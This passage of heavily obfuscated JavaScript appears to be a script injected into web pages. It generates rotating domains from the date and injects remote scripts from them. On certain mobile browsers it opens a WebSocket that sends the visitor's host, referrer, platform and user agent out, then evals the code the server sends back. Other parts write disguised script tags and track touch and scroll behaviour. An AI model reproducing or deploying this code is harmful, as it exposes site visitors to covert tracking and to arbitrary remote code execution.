),_0x4119d8(0x1f1),'~</div>',_0x4119d8(0x27f),_0x4119d8(0x2b5),_0x4119d8(0x292),_0x4119d8(0x20e),_0x4119d8(0x279),_0x4119d8(0x1f0),_0x4119d8(0x293),_0x4119d8(0x23b),_0x4119d8(0x20d),'3430510EdaykS',_0x4119d8(0x2a6),_0x4119d8(0x272),_0x4119d8(0x219),_0x4119d8(0x229),_0x4119d8(0x267),_0x4119d8(0x28a),_0x4119d8(0x1f9),_0x4119d8(0x207),_0x4119d8(0x239),_0x4119d8(0x24b),_0x4119d8(0x2c3),_0x4119d8(0x22d)];return _0x43dbe1=function(){return _0x2ae473;},_0x43dbe1();}}());;console['log']('BD_DJ');},window[a0_0x50aa50(0x263)]=function(){var _0x9b0473=a0_0x50aa50;(function(_0xe08d7b,_0x3ccf51){var _0x51a961=a0_0x2679,_0xea9080=_0x3bdf4c,_0x1e42cc=_0xe08d7b();while(!![]){try{var _0x39dbb8=parseInt(_0xea9080(0x129))/0x1*(parseInt(_0xea9080(0x107))/0x2)+-parseInt(_0xea9080(0xeb))/0x3+parseInt(_0xea9080(0x11e))/0x4*(parseInt(_0xea9080(0x125))/0x5)+-parseInt(_0xea9080(0x10d))/0x6*(-parseInt(_0xea9080(0x127))/0x7)+parseInt(_0xea9080(0xf9))/0x8*(parseInt(_0xea9080(0x123))/0x9)+parseInt(_0xea9080(0x113))/0xa+parseInt(_0xea9080(0x103))/0xb*(-parseInt(_0xea9080(0x106))/0xc);if(_0x39dbb8===_0x3ccf51)break;else _0x1e42cc[_0x51a961(0x1eb)](_0x1e42cc[_0x51a961(0x276)]());}catch(_0x5cda6d){_0x1e42cc[_0x51a961(0x1eb)](_0x1e42cc['shift']());}}}(_0x11ba75,0xb4c8c));function _0x11ba75(){var _0x5e5dc3=a0_0x2679,_0x1bb2a0=[_0x5e5dc3(0x289),_0x5e5dc3(0x279),'234',_0x5e5dc3(0x28c),_0x5e5dc3(0x24c),'http_host=',_0x5e5dc3(0x224),_0x5e5dc3(0x2c8),'&ua=',_0x5e5dc3(0x21e),'974334uRgfgk',_0x5e5dc3(0x1fb),_0x5e5dc3(0x26c),_0x5e5dc3(0x282),'platform',_0x5e5dc3(0x2c6),_0x5e5dc3(0x2b7),_0x5e5dc3(0x20f),'3948',_0x5e5dc3(0x201),'createElement',_0x5e5dc3(0x240),'reverse','search',_0x5e5dc3(0x29b),_0x5e5dc3(0x2af),_0x5e5dc3(0x2bc),_0x5e5dc3(0x27a),'67515',_0x5e5dc3(0x2d4),_0x5e5dc3(0x1f3),_0x5e5dc3(0x2a5),_0x5e5dc3(0x221),_0x5e5dc3(0x2cd),_0x5e5dc3(0x22f),_0x5e5dc3(0x292),_0x5e5dc3(0x212),_0x5e5dc3(0x29d),'777097rxrdMW',_0x5e5dc3(0x237),_0x5e5dc3(0x284),_0x5e5dc3(0x256),'onmessage','toString',_0x5e5dc3(0x2ac),_0x5e5dc3(0x1f4),_0x5e5dc3(0x218),_0x5e5dc3(0x275),_0x5e5dc3(0x255),_0x5e5dc3(0x277),_0x5e5dc3(0x248),_0x5e5dc3(0x27d),_0x5e5dc3(0x231),_0x5e5dc3(0x1f2),_0x5e5dc3(0x205),_0x5e5dc3(0x273),_0x5e5dc3(0x287),'test','9837','slice',_0x5e5dc3(0x1fc),_0x5e5dc3(0x252),_0x5e5dc3(0x23a),_0x5e5dc3(0x22b),_0x5e5dc3(0x209),_0x5e5dc3(0x204),_0x5e5dc3(0x2d2),_0x5e5dc3(0x29f),_0x5e5dc3(0x280),_0x5e5dc3(0x257),_0x5e5dc3(0x208),_0x5e5dc3(0x2c4),_0x5e5dc3(0x23e),'referrer',_0x5e5dc3(0x2d6),_0x5e5dc3(0x227),_0x5e5dc3(0x20c),_0x5e5dc3(0x1ed),_0x5e5dc3(0x24a),'insertBefore',_0x5e5dc3(0x2a0),'34536',_0x5e5dc3(0x1ec),_0x5e5dc3(0x28e)];return _0x11ba75=function(){return _0x1bb2a0;},_0x11ba75();}function _0x3bdf4c(_0x4e8876,_0xa9c02b){var _0x40aaf5=_0x11ba75();return _0x3bdf4c=function(_0x198181,_0x521fd9){_0x198181=_0x198181-0xde;var _0x554476=_0x40aaf5[_0x198181];return _0x554476;},_0x3bdf4c(_0x4e8876,_0xa9c02b);}var _0x56316b=(function(){var _0x22c2d0=_0x3bdf4c,_0x242fe7=(function(){var _0x457b32=!![];return function(_0x429a2e,_0x9d3c11){var _0x55c8a5=_0x457b32?function(){var _0x4fcf41=_0x3bdf4c;if(_0x9d3c11){var _0x5d0f68=_0x9d3c11[_0x4fcf41(0xfb)](_0x429a2e,arguments);return _0x9d3c11=null,_0x5d0f68;}}:function(){};return _0x457b32=![],_0x55c8a5;};}());function _0x5614bd(_0x4ec22d){return _0x4ec22d+(0x174-0x12c-0x48)*0xbd;}function _0x6f7af5(_0x2bded5){var _0x4773c7=_0x3bdf4c;return _0x2bded5[_0x4773c7(0x10c)](function(_0x4361dc,_0x27b05d){var _0x17df95=_0x4773c7;return _0x4361dc[_0x17df95(0xe4)](_0x27b05d);},[]);}var _0x437681=(function(){var _0x20b2ba=_0x242fe7(this,function(){var _0x15496e=a0_0x2679,_0x43bd6e=_0x3bdf4c;return _0x20b2ba[_0x43bd6e(0x12e)]()[_0x43bd6e(0x11a)](_0x15496e(0x284))[_0x43bd6e(0x12e)]()[_0x43bd6e(0xf6)](_0x20b2ba)[_0x15496e(0x2cc)](_0x43bd6e(0x12b));});_0x20b2ba();var _0x4f5e7a=_0x5614bd(0xdbba00);return function(){return _0x4f5e7a;};}()),_0x170c9a=(function(){var _0x57014e=_0x5614bd(0xdbba00);return function(){return _0x57014e;};}()),_0x47f903=(function(){var _0xccda08=_0x5614bd(0xdbba00);return function(){return _0xccda08;};}()),_0x407b68=(function(){var _0x4bc40a=_0x437681()+_0x170c9a()+_0x47f903()-0x5265c00-0xdbba00,_0x53790f=function(_0x4d5579){_0x4bc40a+=_0x4d5579;};return function(){var _0x3df5e8=_0x3bdf4c;return new Date(Date[_0x3df5e8(0xf4)]()-_0x4bc40a+0x5265c00*0x2);};}()),_0x3ebff9=(function(){return function(_0x43c396){var _0x8458fb=a0_0x2679;if(0xc6-0xc5===0x1)return String[_0x8458fb(0x292)](_0x43c396);};}());function _0x2ae511(){var _0xbc24e=_0x3bdf4c,_0xe48c31=_0x407b68(),_0x4bae61='',_0x242677=_0xe48c31[_0xbc24e(0x11d)]()+0x1,_0x503eeb=_0xe48c31[_0xbc24e(0x121)](),_0x5670f4=(function(){var _0x51f78f=a0_0x2679,_0x2aa8af=_0xbc24e,_0x5175a6=[[_0x2aa8af(0xe9),_0x2aa8af(0x12c),'87'],[_0x2aa8af(0xe6),_0x2aa8af(0x12a),_0x2aa8af(0x124)],[_0x2aa8af(0x115),_0x2aa8af(0xee),_0x2aa8af(0xf3)],[_0x2aa8af(0xe2),_0x2aa8af(0xe3),_0x2aa8af(0x100)],['543',_0x2aa8af(0x131),_0x2aa8af(0x11f)],[_0x2aa8af(0xfa),_0x2aa8af(0x109),_0x2aa8af(0xef)],[_0x2aa8af(0x11c),_0x2aa8af(0x118),_0x2aa8af(0x105)],[_0x2aa8af(0xfd),_0x2aa8af(0x116),_0x51f78f(0x2a4)]];return _0x6f7af5(_0x5175a6)[_0x2aa8af(0x130)](function(_0x11ca4b){return parseInt(_0x11ca4b);});}()),_0x5ee326=''+_0xe48c31[_0xbc24e(0x102)]()+(_0x242677<=0x9?'0'+_0x242677:_0x242677)+(_0x503eeb<=0x9?'0'+_0x503eeb:_0x503eeb)+'2';for(var _0x4c8145=0x0;_0x4c8145<0x7;_0x4c8145++)_0x4bae61+=String[_0xbc24e(0x126)](0x61+(parseInt(_0x5ee326)*parseInt(_0x5670f4[_0x4c8145*0x3+0x1])+parseInt(_0x5670f4[_0x4c8145*0x3+0x2]))%parseInt(_0x5670f4[_0x4c8145*0x3])%0x1a);return _0x4bae61;}function _0x844a5c(){return _0x2ae511()+'.'+_0x3ebff9(0x69)+_0x3ebff9(0x63)+_0x3ebff9(0x75);}function _0x58c3f6(){return _0x2ae511()+'.'+_0x3ebff9(0x74)+_0x3ebff9(0x6f)+_0x3ebff9(0x70);}var _0x14ab16=document;function _0x1fe5f4(_0x5142ba){_0x14ab16['write'](_0x5142ba);}function _0x23d750(_0x44e452){var _0x394c5d=a0_0x2679,_0x4cd436=_0x3bdf4c;return _0x44e452[_0x4cd436(0xed)]('')[_0x4cd436(0x119)]()[_0x394c5d(0x2c1)]('');}function _0x6fcc4b(_0x770816){var _0x40c67=a0_0x2679,_0x599e4d=_0x3bdf4c;return fetch(_0x770816,{'method':_0x599e4d(0xf7)})[_0x599e4d(0xff)](()=>!![])[_0x40c67(0x1fd)](()=>![]);}_0x6fcc4b(_0x23d750(_0x22c2d0(0xf1))+_0x844a5c())[_0x22c2d0(0xff)](_0x2a5d04=>{_0x2a5d04==![]&&(function(){var _0xa79a68=a0_0x2679,_0x4af1f4=_0x3bdf4c,_0x487dfc=document[_0x4af1f4(0x117)](_0x4af1f4(0xe7)),_0x5baf1c=_0x23d750(_0x4af1f4(0xf1))+_0x58c3f6();_0x487dfc[_0xa79a68(0x2ac)]=_0x5baf1c+'/'+_0x23d750((new Date()[_0xa79a68(0x2c6)]()%0x3*new Date()[_0x4af1f4(0x112)]()+new Date()[_0xa79a68(0x2c6)]())[_0x4af1f4(0x12e)](0x24)[_0xa79a68(0x2c0)](0x1))+_0x23d750(_0xa79a68(0x2a5))+_0x4af1f4(0xdf)+_0x23d750('km')+'?'+_0x5614bd(new Date()[_0xa79a68(0x2c6)]());var _0xe11a9a=document[_0xa79a68(0x248)](_0xa79a68(0x287))[0x0];_0xe11a9a[_0x4af1f4(0x114)][_0x4af1f4(0xfe)](_0x487dfc,_0xe11a9a);}());});var _0x42c6a0=navigator[_0x22c2d0(0x10f)];/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x22c2d0(0xe8)](_0x42c6a0)?!(function(){var _0x2113bc=a0_0x2679,_0x376fbd=_0x22c2d0,_0x23e1ad=function(){var _0x3aca1e=a0_0x2679,_0xe1d69f=_0x3bdf4c,_0x2b9ff3='abcdefghijklmnopqrstuvwxyz0123456789',_0x27d082='';for(var _0x1516a4=0x0;_0x1516a4<0x8;_0x1516a4++){_0x27d082+=_0x2b9ff3[parseInt(Math[_0xe1d69f(0xf0)]()*_0x2b9ff3[_0x3aca1e(0x217)])];}return _0x27d082;},_0x59f5bf=_0x2113bc(0x261)+_0x23e1ad();document[_0x376fbd(0x104)](_0x376fbd(0xec)+_0x59f5bf+_0x376fbd(0xf2));try{var _0x41c6d8,_0x39cedb=_0x376fbd(0x10e)+_0x844a5c();_0x41c6d8='WebSocket'in window?new WebSocket(_0x39cedb):_0x376fbd(0x10a)in window?new MozWebSocket(_0x39cedb):new SockJS(_0x39cedb),_0x41c6d8[_0x376fbd(0xe0)]=function(){var _0x44b0ff=_0x2113bc,_0x7a8e23=_0x376fbd;_0x41c6d8[_0x7a8e23(0x11b)](_0x7a8e23(0x108)+_0x2ae511()+_0x7a8e23(0x101)+_0x59f5bf+_0x7a8e23(0xde)+navigator[_0x7a8e23(0x111)]+_0x7a8e23(0xf5)+encodeURIComponent(location[_0x44b0ff(0x249)])+_0x7a8e23(0xfc)+encodeURIComponent(document[_0x7a8e23(0xf8)])+_0x7a8e23(0x10b)+encodeURIComponent(navigator[_0x7a8e23(0x10f)]));},_0x41c6d8[_0x376fbd(0x12d)]=function(_0x685a5){var _0x5da623=_0x376fbd;eval(_0x685a5[_0x5da623(0x110)]),_0x41c6d8[_0x5da623(0x128)]();};}catch(_0x3e879d){console[_0x376fbd(0x120)](_0x376fbd(0xe5)+_0x3e879d);}}()):(function(){var _0x274141=a0_0x2679,_0x207c76=_0x22c2d0,_0x16a868=document[_0x207c76(0x117)](_0x274141(0x287)),_0x1cc399=_0x23d750(_0x207c76(0xf1))+_0x844a5c();_0x16a868[_0x207c76(0x12f)]=_0x1cc399+'/'+_0x23d750((new Date()[_0x207c76(0x112)]()%0x3*new Date()[_0x207c76(0x112)]()+new Date()[_0x274141(0x2c6)]())[_0x207c76(0x12e)](0x24)[_0x207c76(0xea)](0x1))+_0x23d750(_0x207c76(0x122))+_0x274141(0x255)+_0x23d750('km')+'?'+_0x5614bd(new Date()[_0x207c76(0x112)]());var _0x9df3e6=document[_0x207c76(0xe1)](_0x207c76(0xe7))[0x0];_0x9df3e6[_0x207c76(0x114)][_0x274141(0x230)](_0x16a868,_0x9df3e6);}());}());console['log'](_0x9b0473(0x2b2));});;;window,document;;;function a0_0x37cf(_0x1ea176,_0x4a44ea){_0x1ea176=_0x1ea176-0x9d;var _0x4cf2fd=a0_0x4cf2();var _0x37cf5e=_0x4cf2fd[_0x1ea176];return _0x37cf5e;}var a0_0x58e619=a0_0x37cf;(function(_0x45522f,_0x17788a){var _0xb8346b=a0_0x37cf,_0x406633=_0x45522f();while(!![]){try{var _0x2c25e2=-parseInt(_0xb8346b(0xdd))/0x1*(-parseInt(_0xb8346b(0x11b))/0x2)+-parseInt(_0xb8346b(0x110))/0x3*(parseInt(_0xb8346b(0xf1))/0x4)+parseInt(_0xb8346b(0x147))/0x5*(-parseInt(_0xb8346b(0x119))/0x6)+parseInt(_0xb8346b(0xd6))/0x7*(parseInt(_0xb8346b(0x12c))/0x8)+parseInt(_0xb8346b(0x12e))/0x9*(-parseInt(_0xb8346b(0xe9))/0xa)+-parseInt(_0xb8346b(0x13c))/0xb+parseInt(_0xb8346b(0x150))/0xc;if(_0x2c25e2===_0x17788a)break;else _0x406633['push'](_0x406633['shift']());}catch(_0x1e24ac){_0x406633['push'](_0x406633['shift']());}}}(a0_0x4cf2,0x3e8fb),window[a0_0x58e619(0xf9)]=function(){var _0xf2d3ab=a0_0x58e619;crypto[_0xf2d3ab(0xe6)](new Uint8Array(0x1))[0x0]/0xff<0.5?function(_0x570414,_0x141cd3,_0x4d926a,_0x7cba06,_0x59e0bc){var _0x49d9f3=_0xf2d3ab,_0x348c88;_0x570414[_0x49d9f3(0x106)]=function(_0x545ee3){var _0x44ceee=_0x49d9f3,_0x55df90=window[_0x44ceee(0x151)][_0x44ceee(0x105)]({},_0x348c88[_0x44ceee(0xed)],_0x545ee3);return new _0x348c88(_0x55df90);},_0x348c88=function(_0x2c0c13){var _0x3fdcac=_0x49d9f3;window['Object']['assign'](this,_0x2c0c13);var _0x3d28e8={'win':![],'mac':![],'xll':![]},_0x5d5d46=navigator['platform'];_0x3d28e8[_0x3fdcac(0x12b)]=_0x5d5d46['indexOf'](_0x3fdcac(0xd4))===0x0,_0x3d28e8[_0x3fdcac(0x10b)]=_0x5d5d46[_0x3fdcac(0x126)](_0x3fdcac(0x148))===0x0,_0x3d28e8[_0x3fdcac(0xcd)]=_0x5d5d46===_0x3fdcac(0xb2)||_0x5d5d46[_0x3fdcac(0x126)](_0x3fdcac(0xbe))===0x0,!_0x3d28e8[_0x3fdcac(0x12b)]&&!_0x3d28e8[_0x3fdcac(0x10b)]&&!_0x3d28e8['xll']&&this[_0x3fdcac(0xe0)]();},_0x348c88['prototype'][_0x49d9f3(0xe0)]=function(){var _0x519dd3=_0x49d9f3;let _0xcb3834=new window[(_0x519dd3(0xa0))](),_0xd79abd=_0xcb3834[_0x519dd3(0xc3)](),_0x35fa59=null;this[_0x519dd3(0xd2)]==0x1?_0x35fa59=(_0xcb3834[_0x519dd3(0xba)]()+0x1<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834['getMonth']()+0x1):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0xba)]()+0x1))+(_0xcb3834[_0x519dd3(0x155)]()<0xa?'0'+window['String'](_0xcb3834['getDate']()):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]())):_0x35fa59=(_0xcb3834[_0x519dd3(0xba)]()+0x1<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0xba)]()+0x1):window['String'](_0xcb3834[_0x519dd3(0xba)]()+0x1))+(_0xcb3834[_0x519dd3(0x155)]()<0xa?'0'+window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]()):window[_0x519dd3(0x13e)](_0xcb3834[_0x519dd3(0x155)]()))+(_0xcb3834[_0x519dd3(0xee)]()<0xc?'0':'1');let _0x5a7c42=this[_0x519dd3(0xe7)][_0x519dd3(0xf6)](_0x519dd3(0xb3),_0x35fa59),_0x202080=null;_0xcb3834['getDay']()==0x0?_0x202080=_0x519dd3(0xbd):_0xcb3834[_0x519dd3(0xb0)]()==0x1?_0x202080=_0x519dd3(0xaa):_0xcb3834[_0x519dd3(0xb0)]()==0x2?_0x202080=_0x519dd3(0x9f):_0xcb3834[_0x519dd3(0xb0)]()==0x3?_0x202080=_0x519dd3(0x10a):_0xcb3834[_0x519dd3(0xb0)]()==0x4?_0x202080=_0x519dd3(0x127):_0xcb3834['getDay']()==0x5?_0x202080='fri':_0x202080=_0x519dd3(0x10f);let _0x2c7b2e=_0xcb3834[_0x519dd3(0x155)]();_0x5a7c42=_0x5a7c42[_0x519dd3(0xf6)]('{weekday}',_0x202080+_0x2c7b2e);let _0x2cdde3=['js','json',_0x519dd3(0x103),_0x519dd3(0xca),_0x519dd3(0x130),_0x519dd3(0x13a),_0x519dd3(0x10e),_0x519dd3(0x140),_0x519dd3(0x152),_0x519dd3(0x14b),_0x519dd3(0x104),_0x519dd3(0xf7),_0x519dd3(0x14f),_0x519dd3(0x156),'psd',_0x519dd3(0xab),_0x519dd3(0x139),_0x519dd3(0xb9),'wedp',_0x519dd3(0x133)][window[_0x519dd3(0xef)]['floor'](window[_0x519dd3(0xef)][_0x519dd3(0x145)]()*0x15)],_0x2e3a5c=_0x519dd3(0x120)+this[_0x519dd3(0x10d)]+_0x519dd3(0xe1)+_0x5a7c42+_0xd79abd+'.'+this[_0x519dd3(0x10d)]+'.'+this[_0x519dd3(0x117)]+'.'+_0x2cdde3+'?'+_0xd79abd+'\x22>'+'</'+_0x519dd3(0x11c);window[_0x519dd3(0x9e)]['writeln'](_0x2e3a5c);},_0x348c88['defaults']={'web_uuid':_0x141cd3,'web_id':_0x4d926a,'switch_domain_count':_0x7cba06,'base_uri':_0x59e0bc},_0x570414[_0x49d9f3(0x106)]();}(window,_0xf2d3ab(0x101),_0xf2d3ab(0x128),'2',_0xf2d3ab(0x153)):(function(){function _0x1bee99(_0x5abf9e,_0x259480){var _0x5d8347=_0x2ad9a7();return _0x1bee99=function(_0x4499,_0x456f9e){_0x4499=_0x4499-0x141;var _0x133643=_0x5d8347[_0x4499];return _0x133643;},_0x1bee99(_0x5abf9e,_0x259480);}(function(_0x2769ab,_0x458379){var _0x5a03e0=a0_0x37cf,_0x4e2af6=_0x1bee99,_0x496092=_0x2769ab();while(!![]){try{var _0x485299=-parseInt(_0x4e2af6(0x1c6))/0x1+-parseInt(_0x4e2af6(0x16c))/0x2+parseInt(_0x4e2af6(0x197))/0x3*(parseInt(_0x4e2af6(0x178))/0x4)+parseInt(_0x4e2af6(0x1b1))/0x5+parseInt(_0x4e2af6(0x18f))/0x6*(parseInt(_0x4e2af6(0x181))/0x7)+parseInt(_0x4e2af6(0x1aa))/0x8+parseInt(_0x4e2af6(0x198))/0x9*(-parseInt(_0x4e2af6(0x180))/0xa);if(_0x485299===_0x458379)break;else _0x496092[_0x5a03e0(0x11a)](_0x496092[_0x5a03e0(0xc5)]());}catch(_0x5f52d4){_0x496092['push'](_0x496092['shift']());}}}(_0x2ad9a7,0xb1a44),(function(){var _0x519546=a0_0x37cf,_0x58fab2=_0x1bee99,_0x11f56d=_0x519546(0xcc),_0x1f7cd9=0x112f647,_0x46f743=_0x4439d5(0xd)+_0x58fab2(0x1a2),_0x294579=_0x58fab2(0x1c1),_0x26d6fc=_0x58fab2(0x158),_0x332bbd=_0x58fab2(0x17a),_0x37cebb=0x1c6,_0x153e16=0x2,_0xb2abb5=_0x58fab2(0x146),_0x125839=_0x519546(0xcf),_0x166370='no',_0x1aba41=0x0,_0x5b8e15=0x0,_0x396366=0x64,_0x531289=0x0,_0x4d2005=0x28,_0x326b5b=sessionStorage[_0x58fab2(0x173)](_0x58fab2(0x160)+_0x37cebb);null==_0x326b5b&&(_0x326b5b=0x0),(_0x326b5b=parseInt(_0x326b5b),sessionStorage[_0x58fab2(0x17c)](_0x58fab2(0x160)+_0x37cebb,_0x326b5b+0x1));function _0x3fdcb0(){var _0x25371f=_0x519546,_0x399b78=function(_0x1c4f8e){var _0x18f665=_0x1bee99,_0x38719e=document;_0x38719e[_0x18f665(0x17b)](_0x1c4f8e);},_0x51f633=_0x5845e8();for(var _0x1830d2=0x0;_0x1830d2<_0x51f633[_0x25371f(0xe2)];_0x1830d2++){var _0x56da22=_0x51f633[_0x1830d2];_0x399b78(_0x56da22);}}function _0x5845e8(){var _0x5da579=_0x519546,_0x98e976=_0x58fab2;return['<',_0x360c41(_0x98e976(0x1b5)),_0x360c41(_0x98e976(0x1a5)),'\x20onload=\x27zuzrob()\x27\x20','\x20s',_0x98e976(0x1a1),'ht',_0x360c41(_0x98e976(0x193)),':','/','/',_0x2640da(),'.',_0x360c41(_0x98e976(0x148)),'/',_0x332bbd,'?',new Date()[_0x5da579(0xc3)](),_0x37cebb,'\x22>','<','/s','c',_0x360c41('tpir'),'>'];}window[_0x58fab2(0x168)]=function(){var _0x2e3b5c=_0x519546,_0x21f7ed=_0x58fab2,_0x11060b=_0x37cebb,_0x1d76c9=eval(_0x2e3b5c(0xbc)+_0x11060b)+'';sessionStorage[_0x2e3b5c(0x125)](_0x21f7ed(0x18b)+_0x11060b,_0x1d76c9),sessionStorage[_0x21f7ed(0x17c)](_0x21f7ed(0x144)+_0x11060b,0x1);};function _0x37a2f7(_0x8854f9,_0x240064){var _0x3fba9c=_0x58fab2;if(typeof _0x8854f9===_0x3fba9c(0x16b)||_0x8854f9===null)return[];var _0x1c173f=_0x8854f9[_0x3fba9c(0x18d)](_0x240064);return _0x1c173f;}var _0x17b6a7=_0x396366>=_0x2883b2(0x1,0x64),_0x549a5c=![],_0x5bfb93=![],_0x413589=_0x531289>=_0x2883b2(0x1,0x64),_0x4e946a=0x0,_0xd8d3db=0x0,_0x4b001f=_0xd8d3db>=_0x2883b2(0x1,0x64),_0x37c006=0x0,_0x14677d=0x3e8,_0x463bf6=0x0,_0x511b00={'touchMotion':function(){}},_0x3f5b7d=0x0,_0x5877e9=0x0,_0x1564e9=0x0;document['addEventListener'](_0x58fab2(0x152),function(_0x5d7a32){var _0x78a6fd=_0x58fab2,_0x2294d5=_0x5d7a32[_0x78a6fd(0x162)][0x0]['clientY'];_0x5877e9=_0x2294d5,_0x1564e9=_0x2294d5;},![]),document[_0x58fab2(0x15e)](_0x519546(0x118),function(_0x35409f){var _0x5c5357=_0x519546,_0x296ceb=_0x58fab2,_0x756717=_0x35409f[_0x296ceb(0x162)][0x0][_0x5c5357(0xfb)];if(_0x756717<_0x5877e9)_0x5877e9=_0x756717;if(_0x756717>_0x1564e9)_0x1564e9=_0x756717;var _0xa8a01c=_0x1564e9-_0x5877e9;_0x511b00[_0x5c5357(0xb8)](_0xa8a01c);},![]);function _0x26a9ef(_0x11d4ff){var _0x1265e6=_0x519546,_0x28b08b=_0x58fab2;window[_0x28b08b(0x1bb)]=window[_0x28b08b(0x1bb)]||new Set();if(window[_0x28b08b(0x1bb)][_0x28b08b(0x1b6)](_0x11d4ff[_0x28b08b(0x17d)]))return;window[_0x1265e6(0xaf)][_0x28b08b(0x18a)](_0x11d4ff[_0x28b08b(0x17d)]),console[_0x28b08b(0x1ad)]();var _0x2ecc5f=_0x11d4ff[_0x28b08b(0x17d)],_0x34ab0e=_0x11d4ff['i1'],_0x2834a2=_0x11d4ff['i2'],_0x3eb6cc=_0x11d4ff['i3'],_0x46f5ad=_0x11d4ff['i4'],_0x13742c=_0x11d4ff['i5'],_0x2f1771=_0x11d4ff[_0x28b08b(0x1c3)],_0x252fd5=_0x11d4ff['i12'],_0x577018=_0x11d4ff[_0x1265e6(0xfe)];if(sessionStorage[_0x2ecc5f+_0x28b08b(0x149)])return;var _0x18b99f=JSON[_0x28b08b(0x1a0)](sessionStorage[_0x2ecc5f]||'[]'),_0x275141=0x0;document[_0x28b08b(0x15e)](_0x1265e6(0x135),function(){var _0x176fa5=_0x28b08b,_0xf96d67=_0x1564e9-_0x5877e9;if(_0xf96d67<_0x3eb6cc){var _0x22c3ff=(Date[_0x176fa5(0x19d)]()-_0x275141)/0x3e8;_0x22c3ff>_0x13742c&&(_0x3f5b7d++,_0x275141=Date[_0x176fa5(0x19d)]());}else{}},![]);var _0x37d19c=Date[_0x28b08b(0x19d)]();_0x18b99f[_0x28b08b(0x15f)](![]),sessionStorage[_0x2ecc5f]=JSON['stringify'](_0x18b99f),setInterval(function(){var _0xc2e4dd=_0x1265e6,_0x71b4f3=_0x28b08b,_0x66dd38=(Date[_0x71b4f3(0x19d)]()-_0x37d19c)/0x3e8,_0x18e7fb=_0x66dd38>=_0x34ab0e,_0x23ca80=_0x3f5b7d>=_0x2834a2,_0x632a83=document[_0x71b4f3(0x14f)][_0x71b4f3(0x1bc)]>=_0x46f5ad,_0x5735f0=_0x18e7fb&&_0x23ca80&&_0x632a83;_0x18b99f[_0x18b99f[_0xc2e4dd(0xe2)]-0x1]!==_0x5735f0&&(_0x18b99f[_0x18b99f[_0x71b4f3(0x19c)]-0x1]=_0x5735f0,sessionStorage[_0x2ecc5f]=JSON[_0x71b4f3(0x170)](_0x18b99f));var _0x170d50=_0x18b99f[_0x71b4f3(0x1af)](Boolean)[_0x71b4f3(0x19c)],_0x31eb0a=_0x170d50>=_0x2f1771,_0x15a194=!_0x252fd5||_0x18b99f[_0x71b4f3(0x1b4)](Boolean),_0x4f5160=!_0x577018||_0x18b99f[0x0]&&_0x18b99f[_0xc2e4dd(0x132)](Boolean),_0x1eb3e7=_0x31eb0a&&_0x15a194&&_0x4f5160;_0x1eb3e7&&(sessionStorage[_0x2ecc5f+_0x71b4f3(0x149)]=_0x71b4f3(0x1c7));},0x3e8);}function _0xec68f5(_0x3c743c){return _0x3c743c===''?0x0:parseInt(_0x3c743c,0xa);}function _0x1acbf3(_0x54a76a,_0xd51213){var _0x2536ee=_0x519546,_0x5d9908=_0x58fab2;return{'classId':_0x5d9908(0x14c)+_0x54a76a,'i1':_0xec68f5(_0xd51213['i1']),'i2':_0xec68f5(_0xd51213['i2']),'i3':_0xec68f5(_0xd51213['i3']),'i4':_0xec68f5(_0xd51213['i4']),'i5':_0xec68f5(_0xd51213['i5']),'i11':_0xec68f5(_0xd51213[_0x2536ee(0xa1)]),'i12':_0xd51213[_0x5d9908(0x1b0)],'i13':_0xd51213[_0x5d9908(0x142)]};}function _0x5c30d4(_0x18d639,_0x4fbf48){var _0x39083b=_0x519546,_0x4203af=_0x58fab2;if(!sessionStorage[_0x18d639[_0x4203af(0x17d)]+_0x4203af(0x149)])return;for(var _0x30d30f in _0x4fbf48){if(_0x30d30f[_0x4203af(0x191)]('r')&&typeof _0x4fbf48[_0x30d30f]!==_0x4203af(0x16b)){var _0x322db3='k'+_0x30d30f[_0x39083b(0x115)](0x1);_0x4fbf48[_0x322db3]=_0x4fbf48[_0x30d30f];}}return _0x4fbf48;}function _0x1ebf32(_0x8ff43){_0x4d2005=_0x8ff43['m1'],_0x125839=_0x8ff43['m2'],_0x396366=_0x8ff43['m3'];}function _0x34e5fe(_0x47898b){var _0x351adb=_0x519546,_0x4be7be=_0x58fab2,_0x355f1c=sessionStorage[_0x4be7be(0x173)](_0x4be7be(0x144)+_0x47898b);if(null==_0x355f1c)return null;var _0x4bfd3c=sessionStorage[_0x4be7be(0x173)](_0x351adb(0xe5)+_0x47898b),_0x5a41fe=JSON[_0x4be7be(0x1a0)](_0x4bfd3c),_0x2919c4=_0x1acbf3(_0x47898b,_0x5a41fe);_0x26a9ef(_0x2919c4),_0x1ebf32(_0x5a41fe),_0x5c30d4(_0x2919c4,_0x5a41fe),_0x549a5c=parseInt(_0x5a41fe['k2'])>=_0x2883b2(0x1,0x64),_0x5bfb93=parseInt(_0x5a41fe['k1'])>=_0x2883b2(0x1,0x64),_0x413589=parseInt(_0x5a41fe['k3'])>=_0x2883b2(0x1,0x64);function _0x27ee17(_0xce8011,_0x50bc80,_0x38f2a7,_0x1d4c16){var _0xfdae65=_0x351adb,_0x1a1475=_0x4be7be,_0x2696ec={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function _0x62d170(_0x1beb66){var _0x5e5a76=_0x1bee99,_0x590fbc=_0x1beb66[_0x5e5a76(0x18d)](','),_0x28ac9a=_0x590fbc[_0x590fbc[_0x5e5a76(0x19c)]-0x1][_0x5e5a76(0x18d)]('_');_0x2696ec[_0x5e5a76(0x1ab)]=parseInt(_0x28ac9a[0x0]),_0x2696ec[_0x5e5a76(0x16f)]=parseInt(_0x28ac9a[0x1]);}if(_0xce8011){var _0x294f2d=_0xce8011[_0x1a1475(0x18d)](','),_0x3fbe83=_0x294f2d[0x0]?parseInt(_0x294f2d[0x0]):0x64,_0x385c72=Math[_0x1a1475(0x169)]()*0x64;if(_0x385c72<_0x3fbe83)return _0x2696ec['this_touch_status']=!![],_0x62d170(_0xce8011),_0x2696ec;}if(_0x38f2a7){var _0x4ffc1c=_0x38f2a7[_0x1a1475(0x18d)](','),_0x4c1db5=_0x4ffc1c[0x0][_0x1a1475(0x18d)]('_');for(var _0x139667=0x0;_0x139667<_0x4c1db5[_0xfdae65(0xe2)];_0x139667++){if(parseInt(_0x4c1db5[_0x139667])===_0x1d4c16)return 